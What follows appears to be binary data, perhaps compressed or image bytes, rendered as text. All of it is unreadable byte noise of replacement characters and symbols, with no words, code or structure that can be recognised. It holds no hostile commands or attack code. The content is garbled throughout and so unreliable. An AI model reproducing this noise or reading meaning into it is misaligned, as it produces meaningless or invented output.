�L��<h]-0+Y��Lm�m��yP*�B�B��*(�?�ۺÏfF��!C��q?r�_�y5�t�?O�˛��xX���#��>�E��X�>I�F�1���)�'6�˷zs�o��T�^�#�a�r� �C{Ҥ� *�t���ΐΏб��(F�?5�qG�͖�=����p<!��̶�&y�� _�@u��?����خ=v���s�����|f��[�e������y*�l���CX׺]����ӑ4���i=0��{&��&�N4T���y�.���g�s���z�U�A�7����[c6���~��ل� � ������#�QR��Q#~iF��=&�dJ:#�NСK<�0�Ï�������V2k-�������l$���FȀ�!�ee�6�ï��:r�5���.m[w[[�6�-5��1�͕3���w
FiXrU[����X�c��.�d�ai�:G��Y���><�=o�pr�;�8<���\��,�Yq��_��:s�2��ͧ4�#���ƹم���kX8��K�I��P-��Z[�*oi��C�Q�Ϫ�.._N����� :�d�6u3�;w��r^�SǍ����y��sC�K��ϸ�Ô�S��+x�t�Xr�̃��K��ؾ���u��<�9H�>n,-���Q�_@�S�9@��@��Y� ��(��; >��)�� �W�j��]T ��T�h2����� 	لl�fq�l�@l���Н���>�'��A�Dd}p��F�.����Qn��/������ѡ�YdlZ��]���*ܤF̏}��ey5�m���]�>Ym��Vk��\��v�^��vTc�i�����z?F�i7�Sf����8�6� }����`���V�&AvE���Ɠ��`���'�� 97������}����Z5�� Z,h�H`��nG�v��1�vW��Z� 4�ڙ:����.�\գ��Z"G��t�{R�-�QT�]SFh�2�o�:���������~힟o�ק�=w�i����b~�{�������C�>�O�U�.��<����,f/w�C��-�������؝b7>G<pA
U�w��|`Yr�j������ T힢���Djw��j/����F�����D�?L�6Ŋ�j� uy7�[�n6/�V�a'l3ɽ�x��0�; :ة[R��(
[E-�0��I6���;+�!�ƀ;-d�*�{.��h ��PJR% ��DAT�R�%��Hq���<���N�.3(��W��L�ϲd����W��?c���e�$�Ƹl�4����/9/�Rt�Z}_����OM1���(œݮ�p�&XR�L�&���*\�ǽ⟍�'��\eY�/U��?�x3�݋Z��'�l��ǸZq���gǞ�5~kI͏��є�~`�Ǜ?o!��e7��tL.���9�o�l�!p���x\?ïQ��~��� �Ow��;y� �.9x��µ%p�O񖾗�ޅղ,�{-��Ρ�ƒdެl�{����ݭgO���ذ5lց{��f9j8s�m�c�A�A=Wď��x1F�)��@$� ��)_�3���:4�6Z/Q�]VH��H�����ej�|�vVK�g�8�yc�S"�� "��4���Z���?�3���z�U���S�^V��3�/���'D����lk@�_��u��N��+��|hK),G�(�<���
���[��c<��2���}��s0:ӥ˓xs5�FC������}�1ϵrǧL����P%[fŠ}��)�'�S,�S���f�"7	�G���G��]䴺j�A��o +H��M%�-�a�����Tj%�::���� J���R4h�[�w�\��CnZ{.|�n�����H����������U�ֵ�Yy-�;jqc͎�/̽N��>�pr��*P˭̜��������zy����������/�#��wL��k����6^/'������A�=5���U,�<υ�]�:� B�q��au��=��?:?�ׇ��q|�<���0�{g��1������x��6����4��²��� @��@e � �P�� �^v@��DCJ�q�1[���H�@4p���[* e\c�pV˨p��W�iVߴ[��
����U%�h��-Z������,�Sgc�ɨ�Dҥ(���8G|+oK�4�7��Y�?�+�� BK�&F�(i;�-�6C�MXD:xح�v��e���M��R39��6��M���ܫ�$,ob�"ʭ�=�z_��Zx�2�'�<IOe��/�t�w���e��ʑ��\W�5����[Xw�[I�4�����j�� b�Z1��i�����U���D��� 58{S'V!�j�����[*$c��@J�]�A
�͕�0f���� ��5�q������?�o���/������7��XM�EՏ��}92���^�DTc�I�'�缹V�2/�I��V���z
�]�Q�n�D�����*�o��1��	���-[�_J�чi<l�2)e���\�:g�=��PZ�Z mr��5VwS"Gث*/�]��q;2�^�iz��ҝ��Y#�
�HX}���"�� �y@a��%��"	J�JD���Т�Ae@����T��}��K8q:��T�X~�W�|�6��?g�s/�ұ�oE����&r�>�E��)-��_����s�����j����Y|[}/9g�+�2`������3·���	2ecHڮye�ZLm��Ϗ9������dq&l�3��cc���/�r\��{ߧa㗔|� ���xw���Z����_���.�p<A����\Ӷ�+�������$�(�f�� 
�����R��s��w%k�{[7{������r%�� ���"m�k��u��p���GV�u��$�8����u�����t�!Չ��^��W�)�3��v�4�t2����͖[駌r��6���>��^J�=�m�}��g�)��L=W��D"�.�ow.�#�<�����4Q�Z�4 ֍�і���8��-:Mp�h�� �ZG���3-@���/I�O=���P��k^]%lKO?��_q����5��� A���ߵ�е����E�L��K3��I�Ǳd�iN�����,��V��<Q� �k��>��veьD�p�B���M�I��3I�?b�hD��Yd9�l�m�,���Y���L�1Fớ }��Ui�?�/Kh��-n�$W�&�s��|lC0u������yn����iv��3/�­�"N�n�9l�i<�u���������ޡᮟ#���N��=���W��kӚ_���E.|��v<>���,�P����M�?�_�uYe|���o䙺M{��ǌ����p��+�9�+�,�����>� �� �A( �A�I)�|�}�9�)���U����P!�K� ˢ��V˨- ���{,�뽋jWh��e���0�M��lCJE���[d�5G�a�\�e�M��'����l�ź�d�k+`�����:��gf���B��v���9
�Ҫs����Qw�@�4�-P&CW��y��x�u�A8��+r�����|���� ��[�p��e���[c�:8n�j���ɤ���D����*ۢ����� �ߺ��N�t]ع����JY��D��)AF�8W������켋��2:!V���M%(��⎍� ��@�e ��7���a��p�jj���d�W�E{r��]A�6�1� 7VE��?7d�W�-�7*�њ���3�0I�2F��W� mv�V�R�Po�*��T�Kp6�qҾ����68�&��}�bj@;R&��A�h"�U�B �"� ;r��S��좌�bF�F��+�2�L�o�|e����~.��)� s�'� ��~~�?�i�m� �y+�'���'����KL2��N��[x��/V��FA�	�����~M��
���|qӳ6p�8���ݖӦYv��ǿ���N$Rj����s����Í�����^� �Mm����ٗQ�7�ۮ��	�� Q��Y��V8���Y� �{�t�%�6�����毎7%���i����:���S��<��������7k���x�p睯���X��a��]wX���^�DMh J�jCJFw��֭�*�Gp�B1B6P�v��{%�8����o��������<��� B�f�ޚ����) ɑ+��q�_��I(�;��~��-��^�q�c���Z6�|q�kܶ7�bkp���Alf�򯺧�ڡts���N�P���P�6��K�.t�ۅ=<w���q�lr+q�J�7�m�?��/����f]�Ο�0q�������}���K��#�dD�ƾ����*����q��V���&:7 �hpW>}�x�}��]�OH��!ђKI�_��f������c%}CG��N<�uE��V-p�6�G���g�Ct��|��֦��k�?�����-�O��qw�zC����� ����q�+� ��;���q�C� �PZq@-��*Y*��$��(
6�@��2� ��Q@$m�^�e�\~�.�Q�c� m}
	Gؠ������d �](����v(�I
�迆�b:��e���l���!}}���8ؐ�h[T�0�K x#��b׍�DWF7�w��L�S��u��e쥘E*
5�ZM���e>5AtM�[4�μcY�}'r7^7� m{���*������ �����xWf��I��Q �|O��b�=�9{#`�	
,_���l�t��5z�ZcWA�X�wDiU���v`�fK5J@p���Ii����v��d�Y���Q#����
��b�
Av<�h�9�TR%a۬��f���#J�y�<�׊�j�*��aF���v(�6Ys���ѡ���U��m���X�>���wҗ�?�]YO5<t{gio;����L���� q_-u�?Ei�Ѫ����MP�F���H�>�&��4��ބW<}�ګ쭰`�M�N���p�"m�A6� �}M��&�&�&�(�Ql�����+���eX{�oK� ��s��������������}F..9�v�&nS!��Y)�xp�Or䞴�~�sÝ>Ia�|��ɝ�.`;9��?��m����8� ��z4,�U<z�F8�-0��n�6���z�P��58���z\x�ͼ�l��_I�f,�aWŪr箖�����3$��װ��sc��l�I���9:�����n�x;��P�0�U�ɞ߶�xz�᎕�o�i�C@�$�$�����L/�Z�0ݾ�_��lM�ܕ���&�Gh�F��G#9�4��F�R�,��e[t̿�N���i���[�C�v�h���m'�K~���"tr �;b
�)j�*�Qgc�0_�p5�,?v�Ƃ=��˛���Yۻ��dm(.�q׵=�F�UѤ"��.)Z���7!_A
�8
�Q�e�}�|� 1Uj� �l�I�_��~��w[����X��\�7`�<{��Uk�:~_:	^��7�Gp�q�X��j�]C�� z��[�s��*oU�<{y(���Z�l ��ol���[`����������o�F~'Q \�c�7�se�r�^����O�eO�x��cisOך+�(��R�����|�x��w�s�a؇7K��uq�$�������
t�[~/� 1�{�?�q�?+� �'��;~�����@�r7@��Y@�/��d���BM ��WjAe �l�������@� � �0?���H� 
s�����F���Gň�}�m[}l��@�;��F�����y��5�n.�kJU�mʃe�Rku[�����eD%�@�6��E�K|ګ�P��	��oj|O���(6oj�<��tc�wK:�C'�rg��I���E�����#Ӱ����&����s���"���Я��f�pl�����C; ���o����j��P��~52����4�~�c�h���A
&�*O?�t-�^�V͋e_-
]��v,>�
�_��b]�T�m��v��a ���yU���U�.��E�Vb �%0�PvT!5�� u
��%a�"��k�	oou(�w�7M�;�U�ĩڷ��[��Zeb<!�P���mK,0<��uE��F�{��t�a�>���b��vR��_��S�ƫͯe;��B��V�WK�C�� @�n!v����B��*�-��,+��P/P�Jo$���������:�:_M��q���I����ǋ�,�~?w�g���9�2�.�6ia}c 5�� �f��u}�����Þ����|0� �_&�n���t��t����6����_�c�=Jہ s�h��J�@�\��O��}� nS�c�7�M>˯�[���˟Z|���!��۷U.��&2���{v:�W�!i#`^@����o*�߄y�l|�ux���׸ 7�u�Ń��+_�~�?�Ý"�L��[�ܮ��qo���ׅ1�k��**d�kkSK�������W&9�=5���8�H�tJ��h�(+*>�ʀ��D���JKA
R���sMl�B���YlŢ��)7L�n�
�ߤ���c5�B��� 5�������`�gRoR�FX5:7�f�;5�5P��˲]�O{u@A@l����:!ʨ,U�ar�Uʦ3J9X!����c��͵�V6���ӿ��qC����̿/W 8��'b{.{��M�'x� �GX�A&9�ωͺ-�������s�7$훣c��.q�5cɗ�n�|���}���y3�֝W}�q�Yۛ�3���L=�kW4�6�>���ftI�3L��g�����~���n����m�w���W�A$m�3�f5� [��$���w�WX��Ǔ�>����~g�GrB5��ia��S�\r�����/�nt��Nw��8o�`������|���ǳ�=4�\b{��5��H@<����D��( ��U ��[.:AG�@���6��� yM�AT)�Z0zTi��|R62�5��;�Y��N�J��o%a� ��=K � ߔ��@qB�ت��B�?�+I�-��X?�6�-1�K����c�e��vI5R.�ָ��[7v.������-Ye���]>m�v��������rW��w���7Q�Z��^ݖ��}nN�@IM��ʲa��(Kl6�U��R��~5o�R#���٬��m�3[�ZEM"
(�UVQG�<.w`�]a���A|����U��p}���/2��7Adl�B��cH� ��v�@�UӺ��ɦ�m�^��(+��6�,|��!%��QvW@�G5�(���,��\���S)���u�R�y�rT�Pc*������ѡ��S��<�y�ZM�qؼ��M�x"���O*�
!1����x_c���O3�Z���L�h�E��E̓e��������.kLA����T�kx�{�V�gi�<ƿs��=�-|�q�Z/�4k^O�Y�_���w�>�����I�Y�����ɖ*c�ch���������m�L� {�]z��e������M�q�$?��Vxϧ�kS2Y�ѝ+��^O�阩n~%��ּ@�/����;.�.��?�ܲ�;�3�q��jy>��6yyg]a&2<�W��cq]�Ѿ�n)7�.L�q��#�d�|���Z�^7��q���}��4��dl+�β��������q<�ˉĚu�؝���� �k�?Oi��q�V�h�	��&�+������Oe�%�*t/H�B�p�˅�Me��<X+��(�i[;#�a����[Zi檶�ia&���#`k �`��h,��K����EU�?��g�ܕZ9�[�Rָ�kh^}�����W�E���7�gI.,e�-,��]wN�Z~��XeɧG>V?*�����c?N���@rտ[�����}7<�$i�e����k�o��7���rz�>�A��8v;��ǓR4��+^gɋ.�h��K���ޮ��b�yq��[�Vԍ�Z��n����O�q��^ ���NӼ]�#�X�7��\��5�/.x��Q����g�x$��q���%�{[?�\���k��}{�kz��zs�bb݊�������� ={��+����kP0 � ��AAh"
%7��� �P^��n�l���PY�q����Z���V��*�k���pW���7�AE,��B�OԢ�]$ok>���C�QP��͏���Dz<@�73@�,�YA�8��(507�#�������m[����7�o#;wD{��Z=�s�M�賹m#4-���kG<��޺L��'�zo[��K$��U��k�r^_Os��rm�o����HOzi*�e;�]�/���^$�?�,�L����:�)�H��jyV�&Gף?�E_�_��g[��ͩ��[�ML�p����Z��[}���ۡ��%#�R]�]m�euO���W�V�t#�WTcM?9Z�c�h�j���%�����}x[XkN���L�l��
	h!�آN ��D	��vD�R�>�ن��2 ��� �����"�䫤@��Y�z�R��E�m�TP�8��_��/c���G��!���?TF�B%{����������	�"4��5�#�Q76�4�\;7�#�B|����O4�?�Q.Ը��Vh\���{�&W��0d3�x��~�D��;!�� ���Z���4���,�{�xq���|�b�k�c8��2�@�5���^k�$�|�˖_��� O�?���yΝ�h�`!������z�ӗ�;�7�^���\Y��y+�n|�?-���2�����U�Y��c�[W]�-�c��)��_��n���Q��>��>*ŋ�s�`88m]��.,4���}?r�<�01`ah���B�� �tΜYN�P�
��(Ϻ�>Ӆ�NWDv������D`�
���p� f��z�y]N:����+@`�gz&��( +H!; �ŭA�΋%f.��`��
i; ]l�xP3O�O�s����2�A�gn��d4�+:�[�?��rr�q�ȋv��y�Gp	?��佺1�|��27�g�+Y����w�DݙSe���s�zx�G��1t�'3�iHZ�Q�^���ߟ�Ӄ;�1G>;���:Vf6d/.~k��oG?�巵��8���ko���!���וs���ǩ�3<�|�����^N���������x���������^��a��I[Kq^�#dh��N������v�.���}W x_��J/�xS�I��8n�y�0~D�?E��N/�~��a�_��h́+��CA� ����X��Y�2}��c�ޥ���n�%j�{#g/_����� ������� 0 �AEl� J
-�����6") �
�]Z�A^o�@�d
L�t��
V�C/�WuO%�ӵZk}��-�o&�Q�>��V�d�S��5ʯ�v�i�-�
���>�I��͎��B��*2�	�������g��1NKI�?��h�-���Ck�"��YWڕ��Y��U��u�;7�SVw	{L�������U�X�m?w(Y�X�� �o�§�r&_�Kz���/�������M�k� E��Xe��O����O�`��I��n�v��>O�w�.�?�� �<�R�U�.�F�������t�\+����v��;Tk�[�z�!��Io"բ�����Hŧ�~5mӣ�[�j���q���j��ӴjR"vE� 0PZ
N�ʷ�X��t�<wM�hZhC�t�;�ʅ�K슘Ӱ� 1%
�D��ߺ
3�tj�3�H�j��h/Q�M���T'�]�U&���_�*�ߪ�^h�H�m� :�rQ���*( PK��6N �ەtxљlvWSJ�B��Bn7*�����m!�Gu_>���F�-6/O�_p�;�m���%BN�O�6Cg�����{*-�f�|Fx_�~0bgHu��
�co��� ��9��v�,u���r?��X�c�PF@�D���s��V�'?��� O�\�:���=;���,��1��f����O�?ct(^]8�A�c�ZΜ�Mޟ:��oM�|��w����oO5�3�3J`vL�Ę4������0���ޟ�>�'e˚�c�ܧ�c\��26�5� l�.���ç&{�Oѽ3<X� PSrS��`ha}�/�c.�yΕ�C�s�h2�-Ӹo}�;�K��o���؎�82�.}��K���RoH�Q�ZM��n�]��VYH�V�l�ػ-R`+6�����
���"7�lJ��j�$�et���@�@��vTLg��U����Y�٭'�\���m���t==��?�đ�!�}�s�h�4��M�^�#�����W�����0�>a�C�<ԋ$ț�dA�����\���i���u9k=���:��x�KG�/O,��}���|��zoO�t�����D�{�x!��t��\uk���Kee��}#� 7�z�e	�${��������X��;��~g�z~$Z�n�6,� �?���%uM�n?�~ə�$���-d�S��6AC�Q^�gj`7�"���q�e�޾�(t=������a���������Z��[���E�3+�D�\rb�� �3\N?�Z��{�� ���;� �����y�o%B	h-@$�AWh��QD,�3��m�*����k;Ҷi	R��\���AT�**C F)_�	�	�#C���QV�8��E�U�'�t|��j�Wʀ����ǵ�Z	���t
|��P+γ�*A���E�X��lx��J��*u=�G�I�렮��}�
n[g�oi}v��*�B��Oy+����P�C�
et�Q�e��@� d�!�{�XL���^g�x#8�Yd��v����y=G^��y���tܠ���7�/7<|k�e�ۤ8P�v)�k��Y�3��4V����4���}��]S�SD�J<�J�h*��#e��5����	ME-�s�5�yX�ɣ�@�G��xMA��*iy��Kn���7K��U\^�B%g��	���W��}�^�my������D�U�dBj4Q��4��C�m�@z�<�Q}�R�h�&ŀ��v�T�/P����;Q�ئ�L���+:kI�wQ*�_u��6{p���l�[e]�l�,=���!��M�F�S����U��Xt�1�|��Bܟu�ƃ�6,VaM��c��n_���\3��������'��/f<&g���Xrۗ<�G�c���^s�� �MG������&�\��~K�:N��z�X���&g��^�+�+��x�( ��Z5�y7X��:n_^nNl����؎��Iw[.�=���7'������ �kߋ���SYT&9Z,���H��Y[�Jg���ӣ���u�ea�6X���Nƍ�?��?q����(�����1�1�CL88�@�J��+�cd���g�2���4x��=�n��̆�5͕����6 V�p�Ta�[urp��s���Xu,|��M��A��݌��,���}��+N�׵^�j��Sށd�C{ J��@!r��x�VB�֡������*E��B6PQ�\-�x@�

�,�b��|{rr�3%�#�Ƌ���i Oևor>u�7]<�f$��ə,b?0@l�~C�W6]�p�����t.�츳v�v��3�����SM^Q`�	2퉡��F>f�oշ��eדO;���[�\��3�a�:0�
#}�v���NI���g�3��u�),31��ĭ:�?���ǒycrt�g�|�/�����⯆���O~nTg�_��y�Y� �������uO�#���|EOw��2Eyu�@��xZ^����[]?�x�`x�>��/�=:��0Pt��dƿŨ8� �U�P�����$��?W�LyQ���x���>0�Ɏ�zwr?W|*��#{k���d��>�����_�#���� ���4�G����d��m� ����R#z]����\��E��-W��vP�t�x@`(b�� r�� ��F�I�L�����d�G	^~�:Wc/?e��K�6
%��5�#u(W�_�8��H���D��`^�ٍ1-�s\lW&�-E�`�p�+K�:l�� B�V�T��	H(p�H% �A@��c�;N�ӄ���z�?P���ǩ�gz��y�w6a�KWNE�tv?u�d�jʢ�� ��ٚ)�BZ����x�/��:O�*�IѬ�!N�Ek=�5ik㹵Q����Ph~� ����bZ�������U{&�.vM�A�WB��&���BtI�҄%�� �[kni"׷	�~k���6c^4�)���{��jP!;  vA-���ꀄ��AG(�j�e���ʉwؽV��}�Az�@�K@Z�hv�.�dꓴf�@�?�c�n�s����n�dO �0��2d�q��и��w�w����&#��[�[Z1�+_W� ���˛�|�U��هŒ}�a�ﭿ��3�y_�2k�+���,�,���������m�WW���2�6�u����yjO�پtFcGc2�\�&�v�<Ůs�pݻ�G�W��Ok��>-e������=:X|��NT�d�i��R�whln�I�Ѱ��e9��홰I�:�G�Hb|�1�鑳�yS乛�Q�&�M�|_��5���p����~땝Ԛ�q!t}A�S1���I{�jI���Ca��O��)�Q��YL��=k>>��E�g,1cKM>�ǝ2S��� ���<� ���;��=�oI=.,l�>']|M��t�n��3�����5r�����<�i�s�)����zV����LXqG��6i��A��l@u���L����-�=�����K5T���^�� <��f��U�M��--p!l�4lB��\F
���H���˪�tjE�
&�\�
%��e[��&����3t� �s'G�_Ý�z�Lg�+1�#�	%xcA��h�.z�c�˩�|����$�I�	��c���v�.���5ar�佗�vF tE��_,f�?��p-��^'n�'�|Q42�w&GG�������K^�F���������׭���Ϳ0�V���:�9�LYѶf�ڛ�p����_^|>.��8�<��!0��1�3���(_�wq�sg�����υ���t��'{e��rZ�H��~K����zz�W�ͼ�'�߉Y�G�ǒW@�Z�x,���z|[�k���c����t('��L��1���A��e.o���F$�ϰk��.����͇wO;�'#ĘX�Oi��pe�Ta��?�p�ח����qͿ\|,��un�暊\L�B���x���v|<��;������c������VR����� �+MwAz>�/O�-����i��vR���)IКO�tG��|��O/��)�4�_��M��Ue�@\{ڟGg�=��L�C���[�o�ll�E�Yo�x  ��wU�C�9P���D'�Afq\�
'YܢE�Q���؎�4�'O� �RqA�:��Z��OX�ZK�r֛�݂�@ UŠ�-��h%���۠�5���.xđ��\ܳ�/��O���l��|���������q���pV��Y���K#�dT}�0����+�0ݠ������ v�ʐ�]A��Y�c�(Y�E^t2O��[�G:F�4
��,�Ȍ�5�M���.paN�w��
7�(W;��?1��)���5��d����5y�5 ��j�?��Qp� e��Z��]�ThMAPO2�&�k��Bk)����}�4�	�Ī'��$f'��<ݾd�t��]
�_�M�J¯�vAz�; -T�˶@�iߚW�r��|�j��e��5��q���3��:I!�3�#��ܕŏs��Y�#������=FM_��������KjQ=��w�s��f[�z�E�q�I�d��F3���W$M�Y�i��æ�`x*�ԕ˝���?��3Ř�8C�3�~).�Z�zN����wG�=�Mx'�twd���Q���8]!�� ���-��.�V��Lc׸�u2zN�������:lҼ�Pɀg�s�,��Kt�ή¸��9��Z�r����wX��Xrecύ�N6�+἞���Os�j.m�aC���t��9��nn/�:g���'�eK��e�n(�l?���q�]����vc����92�)���#:V|_���m����� �58��.��$��R�����r��� ǭ23���$];��3���W��?���:]�Fi�p���wa�3���?=�;�� ��t��7���11�vd����7kA��y���!�ޯ�6m���ks��hu�������;����	C��W��	�UC�V]2��qⳒw?�/K��w�*����)��/�F��*�K�ɱ�մ5F�)i.�}�>��Q\Te�~�4h})B�d��������ފۦy_V���m�|Q��0�|�����"�I!~����lW �P+�,����9d���[�b���bd��G�2�!t�7��}�Z{����ۗ���n�ֵa������1rc��+��t����֛�;��.�<_�� &����GA��?���07�K�q��yVo����g�7ͪ�4����埞y�2��ĚI��\� S���p�喣���ac�$ɮlcvK�|����m� �su�q�e׏��~#���v�~�.k�]n�`9���]�qG���㧣��%�� 9��o�����q�d��� ���w�t�O���^'�o(�sD� �S��ՙ&��[� >��Wm��O'���{��}]�s�N�׏É�<�� D޶8��-rr�n���+��^�Y�/���Pu��k��+��vp�����S���>#��W�>/Ʒ�'�};� �� ��>��ޗv��ɟ��X�������y��=�p�&��}}5���囵���?R�?.\/t�z!�uVH�4/c�-A��s��J���,m}��� ���� .�;���-l���@���}�솔UnZHQ"R�B- ��4`;++�����6Y[�EC����St	�L�h�&����+.S��4^ԫ���n�QY{h=�\�OF�	���0[�y��b4,��f�ی�H����,��iA?��h�AJBӁ����v��4���G ,�>�ȍB�3��젽�"Ҋ܎�6��{��cŠ����e�m�j�D�2���"�@���5]�\���U��%V�G�TLyK��/#�ek���sN~0�wY���mg������Q�+	���C�B $bcas��E?rG����dr�,�C� 	����H��uBX=�� ~$nRlPŏ����6c�SE��T���A�>��Z�׵w��$�Tzfob�A�(XB_�R/U� ���ր�W�P�۠/1�r�k��U��I��Ԯ�ɱDUkq
Y��U�����쫥�^O��a�Q�/�>ɡD���F��0��Ga޻�j��Ri-z��&[]8)����i�y��D��e6h��F�+urSE�S������s5� !a�>�>Lw�����o	������L��ǋ4��s���\3=�o�4�O�tF��lhF� �}�8]�����ŷ�ω�L'�o�Vх���n�8��k(����Y��l��r�w�{���{����G����c9����|m�zʹ
D�K�3{�}���ft�X���3>65��6Xݍn�*�ĸ�����9In�|���S�pß������'�!��{���ui#��g����K�9� ���aC��7�Ot�P��r� ��?�Z�ES�z�p;��Wn̿{.?,�ū�x��>,���O{���b|NK���j ��-�~_<�����=:_�1�}F.��"9.�]6 <�M ��ο����]�Wn,�4��+�Ń��&�vF/����|��fE�sm�k�9�k��un<��f~?���pM���񰺃:��b��W1����M�!���6(�Ъ�鬹�ɿ�� �#��ӟ��dv^k�1�]�s�57!�� ��O���\���u� �}?1��q�@�͍(�ɢ�1��l��湱ˋ+�Pg�t&�{l��U��u�H4G&�uJ����}B�q�;���jhw�]WdF��A��:���H��}N�SL����/�VW@�gN���^�e�ׂ���?BT�gƸ��򛏘x�n�ֺ�wI���yf>(�0�M����a���\��J�渼/Z����8����h���)s_�!���Vp���\9��=+.6��ɛ'�.,;�t�Y�o�b�ddT�S��ٶ��w֩gs�鍸rO�ݟí��:~f?Mˏ�xbX\�13���!�L�4�B��i�ث�n8gK����2�˛';+���Ez�;ct4Z��Q� ߸ X �l�)���c��y� b����-�4��$�=�|G�=���N�>��;u�;�%�_��3�Kц6wTp��3!�[<�Q:&��6n���Ϗ{t|\3�[n��u�^�Y}>F�G��7�#��r������?,,��|4����p��L�������k���wun/Q�� ��+�^���&�A�[��bp� �]_eL�����b��u�3<�f��Tr��1�ߩ���������1[�|'��s�������_�4�0 ����Ю��f�-x��Ҥ��3�6b� ��2Y�6���~��9ޝ�w��F�I_ӼI�츭�ɖ-v6$=�m�+<y%_�����?@�I�n��Q�c���y��U��c�XW��U�]��%���� �+!(*�["6���GC��@\
0Jz�%��hfMp埈`�-����4T�[��KO�`�b��
� ����[�ڐ�<��.��6�l��2�aǸ)c{����H�H*��0"��j� �8T�/���_�gsL�0H�]�f�c�!! AT���:�.r'[�OR�I���-c�&X�⺺y�3M��t�%�h��B�zfb�j��쬑m�@�� ��pj��e�C4�?��7ۓ,ڛk���F6�󝗟���C���+��Qs�Q� ��F���	[-yb��'�����9���~�A?'����R>��� 31��G-�j��ڬl�<"�'zQ�K��R���vTɱFR;��б1�Q]�����yą�	(�),g�5$�)�9�� �j	��騄�H*��j*�h�M��G��Z���c"wT\l��D�"�׍TJ��2�Tj,ge��>ʃ��_N��F��+,��\2�xH1~A�P�6A#�sg����� >]���T��j=�w�~%N�>(N	����V�c�������o2SN=ղ�q�=�����0E�ӣ�ς6ˏ��/��W_)t�i��T�ݽߏ���n���;_&/�l�F����r��4�C����9]3u�S[��ޭ�u�1�m�tF�㵘��i!i{� ���;�,��2��[�{��:�tYbe`tX�6>������c�l��O$�{tq��_��� �����T� p�@�rr�9�q��q�]�ޖ�Cs�#�����c��]1ǧ���J��ɒ0"�c�絬`;���~V��s��,w�� ���8�N6�d�RF>h�fd��Se�9ƃA Tj���_'�<���w'�x��������~%RH�O d�NK�k��>}�ڕ�����2ˬ�?ұz�@�=[7��7X��|�B#�Ҁ5Y�Ae_���˖�c����c���������,���}��1��gp5����U��?�$7��~.�Ӧɋ�tl�X�ɣ,.��ګu���|�r㺮��Yj�_%v�f��G�F���2�o����-���Y����֓&�%����P��)ZJ ��K�o�	h�*.R*��{��r�n�]��� ������Ŭ�rN�L2�A�zFS����#.>#w�e��n�(;���3ˋ<�Q����������s�s�cY��$pbce�P�Z(u��-��/���fX�4�=y�3�tWf����	uز�f.3#2�:?�4R
��x6���r}^o۽��yޙդ��.�,^)l�ɏz���$�i./x��Z��Y�-�����x�/�����'�K��1�:Sb�5�����ZZ�qq��nĕ����jܰ�X~Z<?�1�O�`����K+���S�~K_ �����6�Lr���������;������S������������N����
�{���&N�1�6,y��30q�`1t����D�<��_\n�u
;+���]\xe�|��J��)��ٰ�1�q2�qp�	�כQ��4o�\���t����w�GHf�F��W�r�,|_:t��X��=�(
�S$k��קq���?�ϫ��.I���b�Y�>�4��[�w����s̥�7���zy���~!gb�ڎ<���� �_҉[�7\\��c�7�vt��r3W�|9��\rKD{ng�RW�r�v<_��o��D��|x]k3^���wYe���8]��|Q�22�- x1���{tW�,,�R���'�͍�W��n��2�b��t34�쁛R��P]�6�U�H^��
'd��3�m4*����E+^��S��E�{"��J���mg�D�u���{T�I�g�������4Hw����5�8_��Oz@�1?T$���k��=�09DR�T(	�c����+$���[yE�Msʥ����|l��J�;��+�ʝ�	i�-f��?��M�wFZ��9!��l����#�쳹��:�,�y�\�{tJ�hl����n,�$�)�(ӊ��E�W�m��t��B��ӎ�����Q鍥T�������/R��X�T�B) ^�D��4�)�e����Qm�m�G��E���f���k;�۔ܭJ��Ina�X/�`��V7���ck��[r���H?�40M�r[�� {�ӣ#φB=`�eSGv�韖���H�V���+U�j(Ej��B�?D�s�-;(��<���ß�2`���x�K;x_�����lK\�?����.~����2���H,d��֟�~%4���N�c�� �%W1���9��	���%��� t�Tĉ�9>�'����dns� �ݱ߸Lz�V�%��C�x�8]�d6�&y�L����3U�9Һp�k�3+�k���.�����|����#�'�ŉ��!�[CElJ��.O���X���q���Ƌ�6FI�bhf4��dFF�oQ�v�m��� �5r�U��Y��OS=O�u|�&k�&�[�2���` �ߺ��+������x�XYO��C�2��F!g�����6}a��h����1��䗏	2�����d�ɏ\iq���Xhip$�����/'5��e��aa�&<mc�7$v�uc�'?6w;w��cX� � �R��;�����zn7QmMsv/h$*�eN�czp�:7�%t�� 1�X'��d@�j���3�{�ٗ���_al9���I$��� Տ�c�q����a�"���V������ 2V���d�Z�5�aYk����9[K�+����,��;g��c}'N��u��x��Ѯ~� o��r��\Vwc��F5���Æ��jrm[���� y�h� ��A��;�^LguYŞ~���a\�@c�ph��c�Z���u���� V����L�=o�ͯy�|�[h��P;�۫I�W��qc���|�OԦ�X�7M��^� U����Lg������숎K߻�).'�Z���e� >ot�yĐ`��Ӛ��e7���>r�|��}��N�;69�͟$�pðt|'�M��\\�ǧ�|.\��ܲ���9��+��xN�y������ޚ2bvT`��VׁV��*�~߃��Yes����x�"y���/�?�ӢvT�k���T��߯K����[�Z��<��ܰ�z�^��ߊ�4�t���׺���6C?�yD	�1�Qi����g�YY�X�\�(�8Bvc�M����N8ngB��jk��,�m��tM9�8�����gC.#��̋�a����nW/�s�to���I W�Y�8�����Y�1�O����!�v�W�&���>f�L��w'c�rgzk������f�����ڽ��A���./�<��� v�/O�4��}c���.�Y|�1���������9�7�G&>Z�~$R��/g��If�D:��~d���w�O7��r���ŝ�3�'���߄�S���61��ve��� {^7�WO�� <}ckBbæ�N����j�~=�Z{��	�?�g�2h0��^�h��V9㻌1��d��GW�W��3Q��]S���f�W�Iz	r�<����H�.�JA[ �l�i���9�r��S_��)d!����BP�~a���N{�$D"� ���n��&��$����Op�4ԖhֹB@�A[R�&��+����h�+e	2�W�T�gn�D��as喖��̦8���*y��g<kT�� �T�2lƝ�ʴ�h֓�ߏ�[i����d�W]�l���+��lgl��.�.�IXdu���/�+`�{.��PQ(xW v+,����F.S[/�]D����Yj���sn�N�7^��;8m����z`�P]�ų��4nT!N�Z�J{���d��o��FSHތi�U+%H����o-AD��_d A+dF�V�� S��밀����zYD��$�˨�x�Q�ѽ1g�̙�?%��-9/P�]�(�I�=N�E�kd$��e�?n�����TibBHSq���!�;��"�"]���Y{������@�R��p�f]�Q��"��g$�����:n���"��;��^oȿ���'Xm�����S��~U���c|D��V#�a���q�H#v?��8�Z*�J㏍}s���Y͆f6X�d���ڈQ�-H��D�ޫL�ǨH�q��4m�^�I����]�1i���o�� �#���c"6a� �8c˘�e�|�`fўM�C���^7N���,�r]c~�`��c�1��M�8��>l��t>��/7�9o���Yrpp�w �>��s�??P8�kqa�2�ᓐ�:6�}M��}�쫖�k����t�